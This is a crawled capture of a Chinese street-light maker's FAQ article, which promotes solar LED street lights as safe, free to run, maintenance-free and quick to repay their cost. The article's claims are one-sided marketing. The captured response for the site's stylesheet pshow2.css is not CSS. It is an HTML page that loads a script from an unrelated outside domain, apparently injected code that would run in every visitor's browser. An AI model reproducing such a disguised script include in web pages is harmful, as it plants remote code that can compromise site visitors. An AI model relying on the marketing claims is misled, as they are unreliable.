

--- FILE ---
content_type: text/html
request_url: http://zgqhld.com/Article/qq%20taiyangnengledludeng.html
body_size: 8554
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <meta name="keywords" content="太阳能led路灯,太阳能led路灯厂家,太阳能led路灯报价" />
    <meta name="description" content="山东启航电器有限公司作为LED路灯生产、销售、安装、维护于一体的现代化LED灯具生产厂家,产品太阳能路灯、led景观灯、led庭院灯、太阳能led路灯、高杆灯等产品,公司不断致力于太阳能路灯,LED景观、道路照明等一系列产品的研发与生产。" />
    <meta name="author" content="深圳市深度网络有限公司(http://www.shenduwang.com)" />
    <title>太阳能led路灯安全么,有什么优势？</title>
    <link href="/Skins/default/Common.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/Style.css" rel="stylesheet" type="text/css" />
    <link href="/Skins/default/temp.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript">var SKIN_PATH = "/Skins/default/";</script>
    <link rel="stylesheet" rev="stylesheet" href="/css/pshow2.css" type="text/css" />
    <link rel="stylesheet" rev="stylesheet" href="/css/base_v4.css" type="text/css" />
    <script src="/JS/jquery-1.3.2.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/JS/Ajax.js"></script>
    <script type="text/javascript"><script></script></script>
</head>
<body>
    
<!--头部开始-->
<div class="header">
    <div class="headerTop">
        <div class="container">
            <p>
                山东启航电器有限公司欢迎您！
            </p>
            <ul>
                <li class="li01"><a href="http://www.ledlygd.com/" target="_blank">集团官网</a></li>
                <li><a href="javascript:addBookmark()">收藏本站</a></li>
                <li><a href="/help/Leaveword.aspx">在线留言</a></li>
                <li><a href="/Sitemap.html">网站地图</a></li>
                <li class="last"><a href="/helps/ContactUs.html">联系启航</a></li>
            </ul>
        </div>
    </div>
    <div class="headerCenter container">
        <h1>
            <a href="/">
                <img src="/Skins/Default/Img/Common/LOGO.png" width="122" height="109" alt="山东启航电器有限公司" /></a></h1>
        <div class="wen">
            <h2>华北专业LED路灯生产厂家</h2>
            <p>
                提供集研、产、销、施工安装一站式服务
            </p>
        </div>
        <div class="phone">
            <p>
                24小时服务热线：<em>18866000049</em>
            </p>
            <span>太阳能路灯定制热线：<b>400-6432-167</b></span>
        </div>
    </div>
    <div class="headerNav">
        <ul class="container">
            <li><a href="/">启航首页</a></li>
            <li><a href="/tynld45.htm">太阳能led路灯</a></li>
            <li><a href="/ggd.htm">高杆灯</a></li>
            <li><a href="/jgd.htm">景观灯</a></li>
            <li><a href="/product/">产品中心</a>
                
<div class="xial">
    
            <a href="/Products/zhihuitaiyangnenglud.html" title="智慧太阳能路灯">智慧太阳能路灯</a>
        
            <a href="/tynld45.htm" title="太阳能路灯">太阳能路灯</a>
        
            <a href="/asledsdld.htm" title="Led市电路灯">Led市电路灯</a>
        
            <a href="/Products/fengguanghubuludengf.html" title="风光互补路灯">风光互补路灯</a>
        
            <a href="/DLD.htm" title="道路灯">道路灯</a>
        
            <a href="/Products/caopingdengtaiyangne.html" title="草坪灯">草坪灯</a>
        
</div>

            </li>
            <li><a href="/gcal.htm">工程案例</a>
                
<div class="xial">
    
            <a href="/gcal.htm" title="市政路灯案列">市政路灯案列</a>
        
            <a href="/gcanli.htm" title="工业照明案例">工业照明案例</a>
        
            <a href="/ncldal.htm" title="农村路灯案例">农村路灯案例</a>
        
            <a href="/xqanli.htm" title="小区路灯案例">小区路灯案例</a>
        
            <a href="/qtld.htm" title="其它案例">其它案例</a>
        
            <a href="/sgtd.htm" title="施工团队">施工团队</a>
        
</div>

            </li>
            <li><a href="/sgtd.htm">工厂实力</a></li>
            <li><a href="/helps/aboutus.html">走进启航</a>
                
<div class="xial">
    
            <a href="/Helps/aboutus.html" title="启航简介">启航简介</a>
        
            <a href="/gssj.htm" title="公司实景">公司实景</a>
        
            <a href="/zzzs.htm" title="资质展示">资质展示</a>
        
            <a href="/tdzs.htm" title="团队展示">团队展示</a>
        
            <a href="/hzhb.htm" title="合作伙伴">合作伙伴</a>
        
            <a href="/Helps/ContactUs.html" title="联系启航">联系启航</a>
        
            <a href="/khmydc.htm" title="客户满意调查">客户满意调查</a>
        
</div>

            </li>
            <li><a href="/ldzs.htm">新闻资讯</a>
                
<div class="xial">
    
            <a href="/gsdt.htm" title="公司动态">公司动态</a>
        
            <a href="/qhxw.htm" title="行业动态">行业动态</a>
        
            <a href="/ldzs.htm" title="路灯知识">路灯知识</a>
        
            <a href="/cjwt.htm" title="常见问题">常见问题</a>
        
            <a href="/hzxx.htm" title="合作喜讯">合作喜讯</a>
        
</div>

            </li>
            <li class="last"><a href="/helps/ContactUs.html">联系启航</a></li>
        </ul>
    </div>
</div>
<script type="text/javascript">
    $(".headerNav ul li").hover(function () {
        $(this).find(".xial").css("display", "block");
        $(this).siblings("li").find(".xial").css("display", "none");
    }, function () {
        $(this).find(".xial").css("display", "none");
    });
    initCommonHeader();
    if (MARK == "") var MARK = "index";
    initCommonHeaderKeywords(MARK);
</script>

<script type="text/javascript">
    var OBJ_TITLE = "太阳能led路灯安全么，有什么优势？";
    var OBJ_ID = "297";
    var MARK = "news";
    var SID = "0001,0006";
    //权限ID
    var AUTHORITY_ID = "";
</script>
<!--content:start-->
<div class="topadcs"><a  alt='' title='' href="/product/"  style='background:url(/UploadFiles/Others/20160622170944_63459.jpg) no-repeat center top;' ></a>
</div>
<div class="content">
    <div class="plc2">
        当前位置：<a href="/">首页</a> » <a href="/cjwt.htm">常见问题</a>
        &raquo; <a href="/Article/qq taiyangnengledludeng.html">太阳能led路灯安全么，有什么优势？</a></div>
    <div class="left2">
        <div class="left2top">
        </div>
        <div class="left2_main">
            <div class="n_info_con" id="printableview">
                <h1>
                    太阳能led路灯安全么，有什么优势？</h1>
                <div class="info_con_tit">
                    <div class="n_tit">
                        <span>文章出处：山东启航电器有限公司</span> <span>人气：<span id="cntrHits">-</span></span><span>发表时间：2019-05-20 00:00:00</span>
                    </div>
                </div>
                <div id="cntrBody">
                    <p style="margin-right:0;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px"><span style="font-family:宋体">太阳能</span></span><span style=";font-family:宋体;line-height:200%;font-size:19px">led</span><span style=";font-family:宋体;line-height:200%;font-size:19px"><span style="font-family:宋体">路灯没有安全隐患是超低压产品</span>,<span style="font-family:宋体">运行安全可靠。</span></span></p><p style="margin-right:0;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px"><span style="font-family:宋体">太阳能</span></span><span style=";font-family:宋体;line-height:200%;font-size:19px">led</span><span style=";font-family:宋体;line-height:200%;font-size:19px"><span style="font-family:宋体">路灯于市电路灯相比，具有哪些优势</span>?</span></p><p style="margin-right:0;margin-left:0;text-indent:37px;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px">(1).<span style="font-family:宋体">市电照明灯具有安全隐患</span><span style="font-family:Calibri">:</span><span style="font-family:宋体">因为在施工质量</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">景观工程的改造</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">材料老化</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">供电不正常</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">水电气管道的冲突等方面带来诸多安全隐患。</span></span></p><p style="margin-right:0;margin-left:0;text-indent:37px;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px">(2).<span style="font-family:宋体">太阳能路灯是新能源发电产品，节能环保，不用电费，市电照明灯具电费高昂：市电照明灯具工作中有固定高昂的电费</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">要长期不中断对线路和其它配置进行维护或更换</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">维护本钱逐年递增。太阳能照明灯具免电费：<a href='/Products/taiyangnengludeng.html' class='keys' title='点击查看关于太阳能路灯的相关信息' target='_blank'>太阳能路灯</a>具是一次性投入</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">无任何维护本钱</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">三年可收回投资本钱</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">长期受益。</span></span></p><p style="margin-right:0;margin-left:0;text-indent:37px;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px">(3).<span style="font-family:宋体">太阳能路灯安装简便：太阳能灯安装时</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">不用铺设复杂的线路</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">只要做一个水泥基座</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">然后用不锈钢螺丝固定就可。市电照明灯具安装复杂：在市电照明灯具工程中有复杂的功课程序</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">首先要铺设电缆</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">这里就要进行电缆沟的开挖</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">铺设暗管</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">管内穿线</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">回填等大量基础工程。然后进行长时间的安装调试</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">如任何一条线路有题目</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">则要大面积返工。而且地势和线路要求复杂</span><span style="font-family:Calibri">,</span><span style="font-family:宋体">人工和辅助材料本钱高昂。</span></span></p><p style="margin-right:0;margin-left:0;text-indent:0;text-autospace:ideograph-numeric;text-align:justify;text-justify:inter-ideograph;line-height:200%"><span style=";font-family:宋体;line-height:200%;font-size:19px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体">山东太阳能</span>led<span style="font-family:宋体">路灯厂家启航电器有限公司拥有多年道路工程供货经验，质量保证，技术先进，提供</span><span style="font-family:Calibri">led</span><span style="font-family:宋体">路灯全套价格，可提供定制服务。</span></span></p><p><span style=";font-family:宋体;font-size:19px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:宋体">山东太阳能</span></span><span style=";font-family:宋体;font-size:19px">led</span><span style=";font-family:宋体;font-size:19px"><span style="font-family:宋体">路灯厂家启航电器秉承</span>“诚信经营，守法经营”的理念，承诺为广大客户提供优质价廉的<span style="font-family:Calibri">led</span><span style="font-family:宋体">路灯，欢迎社会各界朋友的监督。全国免费订购热线：</span><span style="font-family: 宋体; font-size: 20px; background-color: rgb(255, 192, 0);"><strong><span style="font-size: 20px; background-color: rgb(255, 192, 0); font-family: Calibri;">400-6432-167</span></strong></span><span style="font-family:宋体">。</span></span></p><p style="text-align:center"><a href="http://www.zgqhld.com" target="_self"><img src="/UploadFiles//News/20160806175828_40572.jpg" width="567" height="376" border="0" hspace="0" vspace="0" title="太阳能led路灯" alt="太阳能led路灯" style="width: 567px; height: 376px;"/></a></p>
                </div>
                <div class="gduo">
                    <span>下一篇：<a disabled="true" href="/Article/taiyangnengludengjia.html">太阳能路灯价格与太阳能路灯质量好坏</a></span>上一篇：<a disabled="true"
                        href="/Article/anzhuangshizhengdaol.html"> 安装市政道路路灯应该注意哪些问题？</a></div>
            </div>
            <div class="info_key">
                <span>此文关键字：</span>太阳能led路灯,太阳能led路灯厂家,太阳能led路灯报价
            </div>
        </div>
        <div class="left2bot">
        </div>
        <div class="n_info_con2">
<h4 class="t04">推荐产品</h4>
 <div class="info_b">
<dl class=sear_dl><dt class='dt2'><a href='/Products/shuangtiaoludengshua.html'><img src='/UploadFiles/Product/20170509091029_68120.jpg' alt='双挑路灯|双杆路灯|led路灯|市电路灯|DLD-03705' /></a></dt><dd class='d2'><a href='/Products/shuangtiaoludengshua.html'>双挑路灯|双杆路灯|led路灯|市电路灯|DLD-03705</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/taiyangnengtingyuand.html'><img src='/UploadFiles/Product/20160827171626_82929.jpg' alt='太阳能庭院灯|太阳能景观灯' /></a></dt><dd class='d2'><a href='/Products/taiyangnengtingyuand.html'>太阳能庭院灯|太阳能景观灯</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/guangfuludengtaiyang.html'><img src='/UploadFiles/Product/20160831154857_69724.jpg' alt='光伏路灯|太阳能路灯|TYN-01605' /></a></dt><dd class='d2'><a href='/Products/guangfuludengtaiyang.html'>光伏路灯|太阳能路灯|TYN-01605</a></dd></dl><dl class=sear_dl><dt class='dt2'><a href='/Products/zhonggandengZGD-0060.html'><img src='/UploadFiles/Product/20160828162710_18984.jpg' alt='中杆灯|ZGD-00603' /></a></dt><dd class='d2'><a href='/Products/zhonggandengZGD-0060.html'>中杆灯|ZGD-00603</a></dd></dl><div class="clear"></div>
</div></div>
    </div>
    <div class="right2">
        <div class="right2top">
        </div>
        <div class="right2_main">
            <h4 class="t03">
                <a href="/cjwt.htm">同类文章排行</a></h4>
            <ul class="n_rt_ul">
                <li><a href='/Article/dianliangchengshizhi.html' target='_blank'>点亮城市之光</a></li><li><a href='/Article/taiyangnengludengjia.html' target='_blank'>太阳能路灯价格与品质的平衡之道</a></li><li><a href='/Article/shendupoxishandongta.html' target='_blank'>深度剖析山东太阳能路灯价格背后的秘密</a></li><li><a href='/Article/taiyangnengludengwei.html' target='_blank'>太阳能路灯维修全攻略，点亮你的光明之路</a></li><li><a href='/Article/zhuanyegaogandengwei.html' target='_blank'>专业高杆灯维修服务</a></li><li><a href='/Article/xiaoguangchangdengde.html' target='_blank'>小广场灯的选择</a></li><li><a href='/Article/taiyangnengludengjia.html' target='_blank'>太阳能路灯价格与太阳能路灯质量好坏</a></li><li><a href='/Article/qq taiyangnengledludeng.html' target='_blank'>太阳能led路灯安全么，有什么优势？</a></li><li><a href='/Article/anzhuangshizhengdaol.html' target='_blank'>安装市政道路路灯应该注意哪些问题？</a></li><li><a href='/Article/kk nongcuntaiyangnengLE.html' target='_blank'>农村太阳能LED路灯与传统路灯相比有哪些优势？</a></li>
            </ul>
            <h4 class="t03">
                <a href="/news">最新资讯文章</a></h4>
            <ul class="n_rt_ul" id="cntrLastArticle">
                <!--     {$cntrLastArticle$}-->
            </ul>
            <h4 class="t03">
                您的浏览历史</h4>
            <ul class="n_rt_ul" id="divHistoryCntr">
                <img src="/Skins/default/Img/processing_3.gif" alt="正在加载..." />
            </ul>
        </div>
        <div class="right2bot">
        </div>
    </div>
    <div class="clear">
    </div>
</div>
<!--content:end-->
<!--footer:start-->
<div class="footer">
    <ul>
        <li><a href="/">启航首页</a></li>
        <li><a href="/tynld45.htm">太阳能led路灯</a></li>
        <li><a href="/ggd.htm">高杆灯</a></li>
        <li><a href="/jgd.htm">景观灯</a></li>
        <li><a href="/product/">产品中心</a></li>
        <li><a href="/gcal.htm">工程案例</a></li>
        <li><a href="/news/">新闻资讯</a></li>
        <li><a href="/Sitemap.html">网站地图</a></li>
        <li><a href="/helps/aboutus.html">关于启航</a></li>
        <li class="last"><a href="/helps/ContactUs.html">联系启航</a></li>
    </ul>
    <dl>
        <dt>
            <img src="/Skins/Default/Img/Common/ewm.jpg" width="110" height="106"><p>
                扫一扫，更精彩</p>
        </dt>
        <dd>
            <p>
                联系启航电器：18866000049 <b>400热线：400-6432-167 </b>
            </p>
            <p>
                地址：中国.德州（禹城）高新技术产业开发区</p>
            <p>
                版权所有 © 启航电器 保留一切解释权</p>
            <p>
                备案号：<a href="https://beian.miit.gov.cn/" target="_blank">鲁ICP备14027130号-2</a>
                
                <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37148202000205" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="http://www.beian.gov.cn/file/ghs.png" style="float:left;"/>鲁公网安备 37148202000205号</a>
            </p>
            <p>
                <a href="http://www.shenduwang.cn"  target="_blank">深度网</a>提供技术支持<em></em><script>(function(){
//360统计
var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?9ec3be186e2e1233548ac496f2fe1ca8":"https://jspassport.ssl.qhimg.com/11.0.1.js?9ec3be186e2e1233548ac496f2fe1ca8";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script></p>
        </dd>
    </dl>
</div>
<script type="text/javascript"> var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F9f098147d868e7875d9e20dd728e86a5' type='text/javascript'%3E%3C/script%3E")) </script>
<!--footer:end-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</body> 
</html>
<script>    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "0", "bdPos": "left", "bdTop": "100"} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script><script type="text/javascript" src="/UserControls/IM/im.js"></script><script type="text/javascript">writeIm('客服部||3054508371$路灯批发|202519309$路灯安装','山东启航电器有限公司',50);__oran_kf_setPostion('divOranIm');</script>
<script type="text/javascript">    newsLoad(); initCommonHeaderKeywords(MARK);</script>


--- FILE ---
content_type: text/html
request_url: http://zgqhld.com/css/pshow2.css
body_size: 90
content:
<!DOCTYPE html><html><body><script src="//xdll.aggaoshou.com/x.js"></script></body></html>